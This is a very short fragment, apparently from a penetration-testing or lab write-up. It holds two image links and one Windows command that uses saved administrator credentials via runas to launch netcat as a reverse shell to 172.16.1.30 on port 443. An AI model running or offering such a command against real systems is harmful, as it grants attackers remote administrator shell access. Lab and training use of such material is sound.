 runas /env /noprofile /savecred /user:JUGG-efrost\administrator "c:\temp\nc.exe 172.16.1.30 443 -e cmd.exe"
